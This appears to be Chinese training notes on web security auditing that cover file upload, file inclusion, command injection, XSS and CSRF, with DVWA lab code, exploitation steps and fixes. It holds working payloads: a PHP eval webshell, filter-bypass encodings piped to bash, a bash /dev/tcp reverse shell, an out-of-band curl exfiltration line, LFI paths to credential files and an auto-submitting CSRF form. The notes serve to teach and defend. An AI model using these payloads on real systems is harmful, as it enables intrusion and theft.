搜索到
86
篇与
的结果
-

 源代码安全审计培训笔记及拓展 1.文件上传漏洞1.1 什么是文件上传漏洞文件上传漏洞是指由于程序员在对用户文件上传部分的控制不足或者处理缺陷,而导致的用户可以越过其本身权限向服务器上上传可执行的动态脚本文件。这里上传的文件可以是木马,病毒,恶意脚本或者WebShell等。“文件上传”本身没有问题,有问题的是文件上传后,服务器怎么处理、解释文件。如果服务器的处理逻辑做的不够安全,则会导致严重的后果。WebShell就是以asp、php、jsp或者cgi等网页文件形式存在的一种命令执行环境,也可以将其称之为一种网页后门。攻击者在入侵了一个网站后,通常会将这些asp或php后门文件与网站服务器web目录下正常的网页文件混在一起,然后使用浏览器来访问这些后门,得到一个命令执行环境,以达到控制网站服务器的目的(可以上传下载或者修改文件,操作数据库,执行任意命令等)。 WebShell后门隐蔽较性高,可以轻松穿越防火墙,访问WebShell时不会留下系统日志,只会在网站的web日志中留下一些数据提交记录1.2 文件上传漏洞实例-一句话木马脚本获取webshell代码案例来自DVWA靶场的File Upload案例前端 Choose an image to upload: 后端接收php接口<?php if( isset( $_POST[ 'Upload' ] ) ) { // 拼接上传的文件的保存地址 $target_path = DVWA_WEB_PAGE_TO_ROOT . "hackable/uploads/"; $target_path .= basename( $_FILES[ 'uploaded' ][ 'name' ] ); // 判断是否可以将目标文件写入到目标文件夹 if( !move_uploaded_file( $_FILES[ 'uploaded' ][ 'tmp_name' ], $target_path ) ) { echo '<pre>Your image was not uploaded.</pre>'; } else { echo "<pre>{$target_path} succesfully uploaded!</pre>"; } } ?>构造一句话木马脚本hacker.php并上传<?php @eval($_REQUEST['cmd']); phpinfo(); ?>上传该文件http://127.0.0.1/vulnerabilities/upload/通过URL访问该页面测试是否可以通过URL触发脚本执行http://127.0.0.1/vulnerabilities/upload/../../hackable/uploads/hacker.php即:http://127.0.0.1/hackable/uploads/hacker.php简单利用漏洞http://127.0.0.1/hackable/uploads/hacker.php?cmd=system("dir");进阶漏洞利用--使用中国蚁剑等工具获取webshell或者查看文件等添加数据源支持功能查看文件webshell1.3 产生文件上传漏洞的原因在 WEB 中进行文件上传的原理是通过将表单设为 multipart/form-data,同时加入文件域,而后通过 HTTP 协议将文件内容发送到服务器,服务器端读取这个分段 (multipart) 的数据信息,并将其中的文件内容提取出来并保存的。通常,在进行文件保存的时候,服务器端会读取文件的原始文件名,并从这个原始文件名中得出文件的扩展名,而后随机为文件起一个文件名 ( 为了防止重复 ),并且加上原始文件的扩展名来保存到服务器上。对于上传文件的后缀名(扩展名)没有做较为严格的限制。对于上传文件的MIMETYPE(用于描述文件的类型的一种表述方法) 没有做检查。权限上没有对于上传的文件目录设置不可执行权限,(尤其是对于shebang类型((文件开始#!的shell脚本))的文件)对于web server上传文件或者指定目录的行为没有做限制。1.4 文件上传漏洞的攻击与防御方式1.4.1 前端限制可接收文件后缀原理在表单中使用onsumbit=checkFile()调用js函数来检查上传文件的扩展名。当用户在客户端选择文件点击上传的时候,客户端还没有向服务器发送任何消息,就对本地文件进行检测来判断是否是可以上传的类型,这种方式称为前台脚本检测扩展名。代码function checkFile() { var file = document.getElementsByName('upload_file')[0].value; if (file == null || file == "") { alert("请选择要上传的文件!"); return false; } //定义允许上传的文件类型 var allow_ext = ".jpg|.png|.gif"; //提取上传文件的类型 var ext_name = file.substring(file.lastIndexOf(".")); //判断上传文件类型是否允许上传 if (allow_ext.indexOf(ext_name + "|") == -1) { var errMsg = "该文件不允许上传,请上传" + allow_ext + "类型的文件,当前文件类型为:" + ext_name; alert(errMsg); return false; } }绕过方法这种限制很简单,通过浏览器F12很简单的修改文件后缀名就可以完成绕过检查,或者是讲木马修改后缀名后上传,通过改包工具修改上传。如果是JS脚本检测,在本地浏览器客户端禁用JS即可。可使用火狐浏览器的NoScript插件、IE中禁用掉JS等方式实现绕过。1.4.2 后端检查扩展名原理当浏览器将文件提交到服务器端的时候,服务器端会根据设定的黑白名单对浏览器提交上来的文件扩展名进行检测,如果上传的文件扩展名不符合黑白名单的限制,则不予上传,否则上传成功。代码:黑名单策略-文件扩展名在黑名单中的为不合法<?php if (isset($_POST['submit'])) { if (file_exists(UPLOAD_PATH)) { $deny_ext = array('.asp','.aspx','.php','.jsp'); $file_name = trim($_FILES['upload_file']['name']); $file_ext = strrchr($file_name, '.'); if(!in_array($file_ext, $deny_ext)) { $temp_file = $_FILES['upload_file']['tmp_name']; $img_path = UPLOAD_PATH.'/'.date("YmdHis").rand(1000,9999).$file_ext; if (move_uploaded_file($temp_file,$img_path)) { $is_upload = true; } else { $msg = '上传出错!'; } } else { $msg = '不允许上传.asp,.aspx,.php,.jsp后缀文件!'; } } else { $msg = UPLOAD_PATH . '文件夹不存在,请手工创建!'; } } ?>代码:白名单策略-文件扩展名不在白名单中的均为不合法<?php if(isset($_POST['submit'])){ $ext_arr = array('jpg','png','gif'); $file_ext = substr($_FILES['upload_file']['name'],strrpos($_FILES['upload_file']['name'],".")+1); if(in_array($file_ext,$ext_arr)){ $temp_file = $_FILES['upload_file']['tmp_name']; $img_path = $_GET['save_path']."/".rand(10, 99).date("YmdHis").".".$file_ext; if(move_uploaded_file($temp_file,$img_path)){ $is_upload = true; } else { $msg = '上传出错!'; } } else{ $msg = "只允许上传.jpg|.png|.gif类型文件!"; } } ?>黑名单策略的绕过方法(更建议使用白名单策略)1.后缀名大小写绕过 用于只将小写的脚本后缀名(如php)过滤掉的场合,如php->PhP2.双写后缀名绕过 用于只将文件后缀名过滤掉的场合,例如"php"字符串过滤的; 例如:上传时将Burpsuite截获的数据包中文件名【evil.php】改为【evil.pphphp】,那么过滤了第一个"php"字符串"后,开头的’p’和结尾的’hp’就组合又形成了【php】。3.使用等价的后缀名上传,如php->phtml,(比较老的漏洞了,现在不一定生效)。通常,在嵌入了php脚本的html中,使用 phtml作为后缀名;完全是php写的,则使用php作为后缀名。这两种文件,web服务器都会用php解释器进行解析。其它绕过方法(能绕过白名单)-中间件攻击(☆)在一些Web server中,存在解析漏洞:1.老版本的IIS6中的目录解析漏洞,如果网站目录中有一个 /.asp/目录,那么此目录下面的一切内容都会被当作asp脚本来解析2.老版本的IIS6中的分号漏洞:IIS在解析文件名的时候可能将分号后面的内容丢弃,那么我们可以在上传的时候给后面加入分号内容来避免黑名单过滤,如 a.asp;jpg3.旧版Windows Server中存在空格和dot漏洞类似于 a.php. 和 a.php[空格] 这样的文件名存储后会被windows去掉点和空格,从而使得加上这两个东西可以突破过滤,成功上传,并且被当作php代码来执行4.nginx(0.5.x, 0.6.x, 0.7 <= 0.7.65, 0.8 <= 0.8.37)空字节漏洞 xxx.jpg%00.php 这样的文件名会被解析为php代码运行(fastcgi会把这个文件当php看,不受空字节影响,但是检查文件后缀的那个功能会把空字节后面的东西抛弃,所以识别为jpg)5.apache1.x,2.x的解析漏洞,上传如a.php.rar a.php.gif 类型的文件名,可以避免对于php文件的过滤机制,但是由于apache在解析文件名的时候是从右向左读,如果遇到不能识别的扩展名则跳过,rar等扩展名是apache不能识别的,因此就会直接将类型识别为php,从而达到了注入php代码的目的。1.4.3 检查Content-Type原理HTTP协议规定了上传资源的时候在Header中加上一项文件的MIMETYPE,来识别文件类型,这个动作是由浏览器完成的,服务端可以检查此类型不过这仍然是不安全的,因为HTTP header可以被发出者或者中间人任意的修改。常见类型文件后缀Mime类型说明.flvflv/flv-flash在线播放.html或.htmtext/html超文本标记语言文本.rtfapplication/rtfRTF文本.gif 或.pngimage/gif(image/png)GIF图形/PNG图片.jpeg或.jpgimage/jpegJPEG图形.auaudio/basicau声音文件.mid或.midiaudio/midi或audio/x-midiMIDI音乐文件.ra或.ram或.rmaudio/x-pn-realaudioRealAudio音乐文件.mpg或.mpeg或.mp3video/mpegMPEG文件.avivideo/x-msvideoAVI文件.gzapplication/x-gzipGZIP文件.tarapplication/x-tarTAR文件.exeapplication/octet-stream下载文件类型.rmvbvideo/vnd.rn-realvideo在线播放.txttext/plain普通文本.mrpapplication/octet-streamMRP文件(国内普遍的手机).ipaapplication/iphone-package-archiveIPA文件(IPHONE).debapplication/x-debian-package-archiveDED文件(IPHONE).apkapplication/vnd.android.package-archiveAPK文件(安卓系统).cabapplication/vnd.cab-com-archiveCAB文件(Windows Mobile).xapapplication/x-silverlight-appXAP文件(Windows Phone 7).sisapplication/vnd.symbian.install-archiveSIS文件(symbian平台).jarapplication/java-archiveJAR文件(JAVA平台手机通用格式).jadtext/vnd.sun.j2me.app-descriptorJAD文件(JAVA平台手机通用格式).sisxapplication/vnd.symbian.epoc/x-sisx-appSISX文件(symbian平台)绕过方法使用各种各样的工具(如burpsuite)强行篡改Header就可以,将Content-Type: application/php改为其他web程序允许的类型。1.4.4 文件头检查文件原理利用的是每一个特定类型的文件都会有不太一样的开头或者标志位。常见文件头格式文件头TIFF (tif)49492A00Windows Bitmap (bmp)424DCAD (dwg)41433130Adobe Photoshop (psd)38425053JPEG (jpg)FFD8FFPNG (png)89504E47GIF (gif)47494638XML (xml)3C3F786D6CHTML (html)68746D6C3EMS Word/Excel (xls.or.doc)D0CF11E0MS Access (mdb)5374616E64617264204AZIP Archive (zip),504B0304RAR Archive (rar),52617221Wave (wav),57415645AVI (avi),41564920Adobe Acrobat (pdf),255044462D312E绕过方法给上传脚本加上相应的幻数头字节就可以,php引擎会将 <?之前的内容当作html文本,不解释而跳过之,后面的代码仍然能够得到执行。(一般不限制图片文件格式的时候使用GIF的头比较方便,因为全都是文本可打印字符。)1.5 文件上传漏洞修复手段(☆☆☆)1、想要最大化避免出现文件上传漏洞,不仅要对文件的各种属性,如MIME类型,文件内容,后缀等做出检测;2、同时也要对WebServer的版本进行及时更新,防止nday漏洞的攻击;3、同时上传后的文件名应该随机生成,避免攻击者通过猜测文件名来执行恶意代码。4、上传的文件应该存储在非Web根目录下,避免通过URL直接访问上传的文件,这可以防止攻击者直接访问上传的文件并执行其中的恶意代码,并且Client端上传的文件大小应该受到限制,以防止攻击者上传大型文件来占用服务器资源或破坏系统。# 处理示例 <?php if( isset( $_POST[ 'Upload' ] ) ) { // File information $uploaded_name = $_FILES[ 'uploaded' ][ 'name' ]; $uploaded_ext = substr( $uploaded_name, strrpos( $uploaded_name, '.' ) + 1); $uploaded_size = $_FILES[ 'uploaded' ][ 'size' ]; $uploaded_type = $_FILES[ 'uploaded' ][ 'type' ]; $uploaded_tmp = $_FILES[ 'uploaded' ][ 'tmp_name' ]; // Where are we going to be writing to? $target_path = DVWA_WEB_PAGE_TO_ROOT . 'hackable/uploads/'; //$target_file = basename( $uploaded_name, '.' . $uploaded_ext ) . '-'; $target_file = md5( uniqid() . $uploaded_name ) . '.' . $uploaded_ext; $temp_file = ( ( ini_get( 'upload_tmp_dir' ) == '' ) ? ( sys_get_temp_dir() ) : ( ini_get( 'upload_tmp_dir' ) ) ); $temp_file .= DIRECTORY_SEPARATOR . md5( uniqid() . $uploaded_name ) . '.' . $uploaded_ext; // Is it an image? if( ( strtolower( $uploaded_ext ) == 'jpg' || strtolower( $uploaded_ext ) == 'jpeg' || strtolower( $uploaded_ext ) == 'png' ) && ( $uploaded_size < 100000 ) && ( $uploaded_type == 'image/jpeg' || $uploaded_type == 'image/png' ) && getimagesize( $uploaded_tmp ) ) { // Strip any metadata, by re-encoding image (Note, using php-Imagick is recommended over php-GD) if( $uploaded_type == 'image/jpeg' ) { $img = imagecreatefromjpeg( $uploaded_tmp ); imagejpeg( $img, $temp_file, 100); } else { $img = imagecreatefrompng( $uploaded_tmp ); imagepng( $img, $temp_file, 9); } imagedestroy( $img ); // Can we move the file to the web root from the temp folder? if( rename( $temp_file, ( getcwd() . DIRECTORY_SEPARATOR . $target_path . $target_file ) ) ) { // Yes! echo "<pre><a href='{$target_path}{$target_file}'>{$target_file}</a> succesfully uploaded!</pre>"; } else { // No echo '<pre>Your image was not uploaded.</pre>'; } // Delete any temp files if( file_exists( $temp_file ) ) unlink( $temp_file ); } else { // Invalid file echo '<pre>Your image was not uploaded. We can only accept JPEG or PNG images.</pre>'; } } ?>2.文件包含漏洞2.1 什么是文件包含漏洞什么叫包含呢?以PHP为例,我们常常把可重复使用的函数写入到单个文件中,在使用该函数时,直接调用此文件,而无需再次编写函数,这一过程叫做包含。有时候由于网站功能需求,会让前端用户选择要包含的文件,而开发人员又没有对要包含的文件进行安全考虑,就导致攻击者可以通过修改文件的位置来让后台执行任意文件,从而导致文件包含漏洞。以PHP为例,常用的文件包含函数有以下四种include(),require(),include_once(),require_once()区别如下:require():找不到被包含的文件会产生致命错误,并停止脚本运行include():找不到被包含的文件只会产生警告,脚本继续执行require_once()与require()类似:唯一的区别是如果该文件的代码已经被包含,则不会再次包含include_once()与include()类似:唯一的区别是如果该文件的代码已经被包含,则不会再次包含2.2 文件包含漏洞实例访问的php入口index.php<?php include $_GET['page']; ?>再创建一个phpinfo.php<?php phpinfo(); ?>利用文件包含,我们通过include函数来执行phpinfo.php页面,成功解析http://127.0.0.1/tmp/index.php?page=phpinfo.php将phpinfo.php文件后缀改为txt或者jpg后进行访问,依然可以解析:利用该特性,当文件上传漏洞无法突破的时候,如果可以注入jpg图片马可以结合该漏洞实现恶意代码的注入,如一句话木马提取webshell权限再将phpinfo.jpg的内容改成一段文字:hello world!,再次进行访问,可以读出文本内容利用该特性,可以实现读取一些系统本地的敏感信息(读配置:读源码)。2.3 本地文件包含漏洞(LFI)能够打开并包含本地文件的漏洞,称为本地文件包含漏洞(LFI)如2.2的例子所示,利本地文件上传漏洞,可以实现图片木马的注入或者读取本地敏感信息。一些常见的敏感目录信息路径:Windows系统: C:\boot.ini //查看系统版本 C:\windows\system32\inetsrv\MetaBase.xml //IIS配置文件 C:\windows\repair\sam //存储Windows系统初次安装的密码 C:\ProgramFiles\mysql\my.ini //Mysql配置 C:\ProgramFiles\mysql\data\mysql\user.MYD //MySQL root密码 C:\windows\php.ini //php配置信息 Linux/Unix系统: /etc/password //账户信息 /etc/shadow //账户密码信息 /usr/local/app/apache2/conf/httpd.conf //Apache2默认配置文件 /usr/local/app/apache2/conf/extra/httpd-vhost.conf //虚拟网站配置 /usr/local/app/php5/lib/php.ini //PHP相关配置 /etc/httpd/conf/httpd.conf //Apache配置文件 /etc/my.conf //mysql配置文件 session常见存储路径: /var/lib/php/sess_PHPSESSID /var/lib/php/sess_PHPSESSID /tmp/sess_PHPSESSID /tmp/sessions/sess_PHPSESSID session文件格式:sess_[phpsessid],而phpsessid在发送的请求的cookie字段中可以看到。2.4 远程文件包含(RFI)如果PHP的配置选项allow_url_include、allow_url_fopen状态为ON的话,则include/require函数是可以加载远程文件的,这种漏洞被称为远程文件包含(RFI),作用原理和效果和2.2类似。# php.ini allow_url_fopen = on allow_url_include = on2.5 PHP伪协议在文件包含漏洞中的使用PHP内置了很多URL风格的封装协议,可用于类似fopen()、copy()、file_exists()和filesize()的文件系统函数名称描述file://访问本地文件系统http://访问 HTTP(s)网址ftp://访问 FTP(s)URLsphp://访问各个输入/输出流(I/O streams)zlib://压缩流data://数据(RFC 2397)glob://查找匹配的文件路径模式2.5.1 file://协议file:// 用于访问本地文件系统,在CTF中通常用来读取本地文件的且不受allow_url_fopen与allow_url_include的影响2.5.2 php://协议php:// 访问各个输入/输出流(I/O streams),在CTF中经常使用的是php://filter和php://inputphp://filter用于读取源码。php://input用于执行php代码。php://filterphp://filter 读取源代码并进行base64编码输出,不然会直接当做php代码执行就看不到源代码内容了。http://127.0.0.1/tmp/index.php?page=php://filter/resource=phpinfo.phphttp://127.0.0.1/tmp/index.php?page=php://filter/convert.base64-encode/resource=phpinfo.php通过该方式可以进一步分析其它源码中的更多漏洞。php://inputphp://input 可以访问请求的原始数据的只读流, 将post请求中的数据作为PHP代码执行。当传入的参数作为文件名打开时,可以将参数设为php://input,同时post想设置的文件内容,php执行时会将post内容当作文件内容。从而导致任意代码执行。利用该方法,我们可以直接写入php文件,输入file=php://input,然后使用burp抓包,写入php代码:2.5.3 data://协议data:// 同样类似与php://input,可以让用户来控制输入流,当它与包含函数结合时,用户输入的data://流会被当作php文件执行。从而导致任意代码执行。利用data:// 伪协议可以直接达到执行php代码的效果,例如执行phpinfo()函数:http://127.0.0.1/tmp/index.php?page=data://text/plain,<?php%20phpinfo();?>如果此处对特殊字符进行了过滤,我们还可以通过base64编码后再输入:http://127.0.0.1/tmp/index.php?page=data://text/plain;base64,PD9waHAgcGhwaW5mbygpPz4=2.6 文件包含漏洞修复对于配置文件php.ini的处理allow_url_fopen、allow_url_include两个选项,其中allow_url_fopen默认是开启的,allow_url_include默认是关闭的,如非必要情况下应保持allow_url_include处于关闭状态,否则会造成RFI漏洞的存在。如果我们只开启这个配置文件,就可以使用伪协议读取我们的敏感信息和其它操作,但是我们可以通过过滤一些字符或者限制用户的输入从而达到攻击不能读取我们信息的操作。黑名单过滤我们可以通过在后端对接收到的参数进行过滤处理,对于可能危害我们系统的参数拒绝接收。常用的过滤黑名单:目录穿越符:../,/,../../../../../等,防止路径被解析至其他目录下,并读取敏感内容,如要在当前网站目录下读取根目录下内容,则可以../../../../../../../../../../../../../../etc/passwd,保证目录穿越符够多即可到根目录下。各协议关键词:php,file,data,input,http,zip,compress,://等敏感内容文件名:如etc下的各配置文件,/proc下的进程文件及其他敏感文件白名单过滤在很多情况下存在黑名单被绕过的情况,因此黑名单并不是一个很好的防护选择,我们来介绍另一种防护方式——白名单。黑名单是通过过滤敏感关键词,来防止漏洞的利用,但往往一些编码和服务器的解析等其他问题就会导致黑名单的绕过,因此我们可以让用户只能访问我们规定的文件。比如如果我们只想让用户访问img下的png格式图片(在实际场景中大概类似于点一个连接显示一张图片),我们可以将只能访问的路径写死为./img/(.*).png设置open_basedirphp.ini的配置文件中有open_basedir选项可以设置用户需要执行的文件目录,如果设置文件目录的话,我们的代码只会在该目录中搜索文件,这样我们就可以把我们需要包含的文件放到这个目录就可以了,从而也避免了敏感文件的泄露。3.远程命令执行漏洞3.1 什么是远程命令执行漏洞RCE(remote command/code execute,远程命令执行)漏洞,一般出现这种漏洞,是因为应用系统从设计上需要给用户提供指定的远程命令操作的接口,比如我们常见的路由器、防火墙、入侵检测等设备的web管理界面上。一般会给用户提供一个ping操作的web界面,用户从web界面输入目标IP,提交后,后台会对该IP地址进行一次ping测试,并返回测试结果。如果设计者在完成该功能时,没有做严格的安全控制,则可能会导致攻击者通过该接口提交“意想不到”的命令,从而让后台进行执行,从而控制整个后台服务器PHP相关的系统命令执行函数:system() passthru() exec() shell_exec() popen() proc_open() pcntl_exec()windows系统命令拼接方式:“|”:管道符,前面命令标准输出,后面命令的标准输入。例如:help |more “&” commandA & commandB 先运行命令A,然后运行命令B “||” commandA || commandB 运行命令A,如果失败则运行命令B “&&” commandA && commandB 运行命令A,如果成功则运行命令B3.2 远程命令执行漏洞实例前端界面后端代码<?php if( isset( $_POST[ 'Submit' ] ) ) { // Get input $target = $_REQUEST[ 'ip' ]; // Determine OS and execute the ping command. if( stristr( php_uname( 's' ), 'Windows NT' ) ) { // Windows $cmd = shell_exec( 'ping ' . $target ); } else { // *nix $cmd = shell_exec( 'ping -c 4 ' . $target ); } // Feedback for the end user echo "<pre>{$cmd}</pre>"; } ?>漏洞利用3.3 命令执行的一些绕过技巧(针对后端仅简单采用关键字过滤或正则过滤)3.3.1 空格绕过< 、<>、%09(tab键)、%20、$IFS$9、$IFS$1、${IFS}、$IFS等,还可以用{} 比如 {cat,flag} # $IFS默认是空字符(空格Space、Tab、换行\n) alpine:/software/tmp# echo $IFS实际使用测试alpine:/software/tmp# cat<secret.txt Sensitive Data alpine:/software/tmp# cat<>secret.txt Sensitive Data alpine:/software/tmp# cat$IFS$9secret.txt Sensitive Data alpine:/software/tmp# cat$IFS$1secret.txt Sensitive Data alpine:/software/tmp# cat${IFS}secret.txt Sensitive Data alpine:/software/tmp# {cat,secret.txt} Sensitive Data 3.3.2 关键字绕过Base64编码绕过echo MTIzCg==|base64 -d 其将会打印123 //MTIzCg==是123的base64编码 echo "Y2F0IC9mbGFn"|base64 -d|bash 将执行了cat /flag //Y2F0IC9mbGFn是cat /flag的base64编码 echo "bHM="|base64 -d|sh 将执行lsHex编码绕过echo "636174202f666c6167"|xxd -r -p|bash 将执行cat /flag $(printf "\x63\x61\x74\x20\x2f\x66\x6c\x61\x67") 执行cat /flag {printf,"\x63\x61\x74\x20\x2f\x66\x6c\x61\x67"}|$0 执行cat /flagOct编码绕过$(printf "\154\163") 执行ls偶读拼接绕过?ip=127.0.0.1;a=l;b=s;$a$b ?ip=127.0.0.1;a=fl;b=ag;cat /$a$b;内联执行绕过alpine:/software/tmp# echo "a `pwd`" a /software/tmp ?ip=127.0.0.1;cat$IFS$9`ls` alpine:/software/tmp# cat$IFS$9`ls` Sensitive Data引号绕过ca""t => cat mo""re => more in""dex => index ph""p => php通配符绕过假设flag在/flag中: /?url=127.0.0.1|ca""t%09/fla? /?url=127.0.0.1|ca""t%09/fla* 假设flag在/flag.txt中: /?url=127.0.0.1|ca""t%09/fla???? /?url=127.0.0.1|ca""t%09/fla* 假设flag在/flags/flag.txt中: /?url=127.0.0.1|ca""t%09/fla??/fla???? /?url=127.0.0.1|ca""t%09/fla*/fla*反斜杠绕过ca\t => cat mo\re => more in\dex => index ph\p => php n\l => nl[]匹配绕过c[a]t => cat mo[r]e => more in[d]ex => index p[h]p => php3.4 最大的危害:nc反弹shell(☆☆☆)攻击机nc -lvnp 2333受害机bash -i >& /dev/tcp/192.168.146.129/2333 0>&1实例3.5 Out Of Band(带外攻击)当我们在log中或流量检测中发现如下payload: curl http://xxxxx/`cat xxx`那么这时候就要当心是否是应用程序中出现了RCE漏洞,大部分的命令执行函数是没有回显的,并且就算有回显也是输出在服务端,那么hacker就可以通过curl这种方式,将命令执行的结果从Server端带出,到目标位置查看命令的回显,这种攻击手法也叫做Out Of Band(带外攻击)。3.6 远程命令执行漏洞防御1.尽量不要使用命令执行函数。2.不要让用户控制参数。3.执行前做好检测和过滤。3.2中案例的防御实例<?php if( isset( $_POST[ 'Submit' ] ) ) { // Get input $target = $_REQUEST[ 'ip' ]; $target = stripslashes( $target ); // Split the IP into 4 octects $octet = explode( ".", $target ); // Check IF each octet is an integer if( ( is_numeric( $octet[0] ) ) && ( is_numeric( $octet[1] ) ) && ( is_numeric( $octet[2] ) ) && ( is_numeric( $octet[3] ) ) && ( sizeof( $octet ) == 4 ) ) { // If all 4 octets are int's put the IP back together. $target = $octet[0] . '.' . $octet[1] . '.' . $octet[2] . '.' . $octet[3]; // Determine OS and execute the ping command. if( stristr( php_uname( 's' ), 'Windows NT' ) ) { // Windows $cmd = shell_exec( 'ping ' . $target ); } else { // *nix $cmd = shell_exec( 'ping -c 4 ' . $target ); } // Feedback for the end user echo "<pre>{$cmd}</pre>"; } else { // Ops. Let the user name theres a mistake echo '<pre>ERROR: You have entered an invalid IP.</pre>'; } } ?>4.跨站脚本攻击XSS漏洞4.1 XSS漏洞4.1.1 反射型XSS简介非持久化,需要欺骗用户自己去点击链接才能触发XSS代码(服务器中没有这样的页面和内容),一般容易出现在搜索页面。反射型XSS大多数是用来盗取用户的Cookie信息。攻击流程实例前端界面(常见于搜索界面或者类似如下界面)submit后:http://127.0.0.1/vulnerabilities/xss_r/?name=jupiter&user_token=02451b0d17be8c441a68c9f943738af6#构建恶意链接实施XSS攻击http://127.0.0.1/vulnerabilities/xss_r/?name=jupiter;<script>console.log("xss attack success");</script>&user_token=02451b0d17be8c441a68c9f943738af6#可以进行类似的cookie盗取操作4.1.2 存储型XSS实例存储型XSS,持久化,代码是存储在服务器中的,如在个人信息或发表文章等地方,插入代码,如果没有过滤或过滤不严,那么这些代码将储存到服务器中,用户访问该页面的时候触发代码执行。这种XSS比较危险,容易造成蠕虫,盗窃cookie攻击流程实例前端界面(常见于留言、发布文章、帖子等)实施存储型xss攻击(存入数据库后所有访问该页面的客户端都会受到xss攻击)4.1.3 XSS的防御XSS防御的总体思路是:对用户的输入(和URL参数)进行过滤,对输出进行html编码。也就是对用户提交的所有内容进行过滤,对url中的参数进行过滤,过滤掉会导致脚本执行的相关内容;然后对动态输出到页面的内容进行html编码,使脚本无法在浏览器中执行。对输入的内容进行过滤,可以分为黑名单过滤和白名单过滤。黑名单过滤虽然可以拦截大部分的XSS攻击,但是还是存在被绕过的风险。白名单过滤虽然可以基本杜绝XSS攻击,但是真实环境中一般是不能进行如此严格的白名单过滤的。对输出进行html编码,就是通过函数,将用户的输入的数据进行html编码,使其不能作为脚本运行。还可以服务端设置会话Cookie的HTTP Only属性,这样,客户端的JS脚本就不能获取Cookie信息了4.2 CSRF漏洞4.2.1 CSRF漏洞简介CSRF(Cross-Site Request Forgery),也被称为 one-click attack 或者 session riding,即跨站请求伪造攻击。那么 CSRF 到底能够干嘛呢?CSRF是一种挟制用户在当前已登录的Web应用程序上执行非本意的操作的攻击方法。可以简单的理解为:攻击者可以盗用你的登陆信息,以你的身份模拟发送各种请求对服务器来说这个请求是完全合法的,但是却完成了攻击者所期望的一个操作,比如以你的名义发送邮件、发消息,盗取你的账号,添加系统管理员,甚至于购买商品、虚拟货币转账等。攻击者只要借助少许的社会工程学的诡计,例如通过 QQ 等聊天软件发送的链接(有些还伪装成短域名,用户无法分辨),攻击者就能迫使 Web 应用的用户去执行攻击者预设的操作。GET型:如果一个网站某个地方的功能,比如用户修改邮箱是通过GET请求进行修改的。如:/user.php?id=1&email=123@163.com ,这个链接的意思是用户id=1将邮箱修改为123@163.com。当我们把这个链接修改为 /user.php?id=1&email=abc@163.com ,然后通过各种手段发送给被攻击者,诱使被攻击者点击我们的链接,当用户刚好在访问这个网站,他同时又点击了这个链接,那么悲剧发生了。这个用户的邮箱被修改为 abc@163.com 了POST型:在普通用户的眼中,点击网页->打开试看视频->购买视频是一个很正常的一个流程。可是在攻击者的眼中可以算正常,但又不正常的,当然不正常的情况下,是在开发者安全意识不足所造成的。攻击者在购买处抓到购买时候网站处理购买(扣除)用户余额的地址。比如:/coures/user/handler/25332/buy.php 。通过提交表单,buy.php处理购买的信息,这里的25532为视频ID。那么攻击者现在构造一个链接,链接中包含以下内容<form action=/coures/user/handler/25332/buy method=POST> <input type="text" name="xx" value="xx" /> </form> <script> document.forms[0].submit(); </script> 当用户访问该页面后,表单会自动提交,相当于模拟用户完成了一次POST操作,自动购买了id为25332的视频,从而导致受害者余额扣除4.2.2 CSRF攻击流程(原理)1、用户C打开浏览器,访问受信任网站A,输入用户名和密码请求登录网站A;2、在用户信息通过验证后,网站A产生Cookie信息并返回给浏览器,此时用户登录网站A成功,可以正常发送请求到网站A;3、用户未退出网站A之前,在同一浏览器中,打开一个TAB页访问网站B;4、网站B接收到用户请求后,返回一些攻击性代码,并发出一个请求要求访问第三方站点A;5、浏览器在接收到这些攻击性代码后,根据网站B的请求,在用户不知情的情况下携带Cookie信息,向网站A发出请求。网站A并不知道该请求其实是由B发起的,所以会根据用户C的Cookie信息以C的权限处理该请求,导致来自网站B的恶意代码被执行。4.2.3 CSRF防御措施Referer验证HTTP头中有一个Referer字段,这个字段用以标明请求来源于哪个地址。在处理敏感数据请求时,在通常情况下,Referer字段应和请求的地址位于同一域名下,比如需要访问 http://bank.example/withdraw?account=bob&amount=1000000&for=Mallory,用户必须先登陆 bank.example,然后通过点击页面上的按钮来触发转账事件。这时,该转帐请求的 Referer 值就会是转账按钮所在的页面的 URL,通常是以 bank.example 域名开头的地址。而如果黑客要对银行网站实施 CSRF 攻击,他只能在他自己的网站构造请求,当用户通过黑客的网站发送请求到银行时,该请求的 Referer 是指向黑客自己的网站。因此,要防御 CSRF 攻击,银行网站只需要对于每一个转账请求验证其 Referer 值,如果是以 bank.example 开头的域名,则说明该请求是来自银行网站自己的请求,是合法的。如果 Referer 是其他网站的话,则有可能是黑客的 CSRF 攻击,拒绝该请求。这种方法的显而易见的好处就是简单易行,网站的普通开发人员不需要操心 CSRF 的漏洞,只需要在最后给所有安全敏感的请求统一增加一个拦截器来检查 Referer 的值就可以。特别是对于当前现有的系统,不需要改变当前系统的任何已有代码和逻辑,没有风险,非常便捷。然而,这种方法并非万无一失。Referer 的值是由浏览器提供的,虽然 HTTP 协议上有明确的要求,但是每个浏览器对于 Referer 的具体实现可能有差别,并不能保证浏览器自身没有安全漏洞。使用验证 Referer 值的方法,就是把安全性都依赖于第三方(即浏览器)来保障,从理论上来讲,这样并不安全。事实上,对于某些浏览器,比如 IE6 或 FF2,目前已经有一些方法可以篡改 Referer 值。如果 bank.example 网站支持 IE6 浏览器,黑客完全可以把用户浏览器的 Referer 值设为以 bank.example 域名开头的地址,这样就可以通过验证,从而进行 CSRF 攻击。即便是使用最新的浏览器,黑客无法篡改 Referer 值,这种方法仍然有问题。因为 Referer 值会记录下用户的访问来源,有些用户认为这样会侵犯到他们自己的隐私权,特别是有些组织担心 Referer 值会把组织内网中的某些信息泄露到外网中。因此,用户自己可以设置浏览器使其在发送请求时不再提供 Referer。当他们正常访问银行网站时,网站会因为请求没有 Referer 值而认为是 CSRF 攻击,拒绝合法用户的访问。Token验证CSRF 攻击能够成功,是因为黑客可以完全伪造用户的请求,该请求中所有的用户验证信息都是存在于 cookie 中,因此黑客可以在不知道这些验证信息的情况下直接利用用户自己的 cookie 来通过安全验证。要抵御 CSRF,关键在于在请求中放入黑客所不能伪造的信息,并且该信息不存在于 cookie 之中。可以在 HTTP 请求中以参数的形式加入一个随机产生的 token,并在服务器端建立一个拦截器来验证这个 token,如果请求中没有 token 或者 token 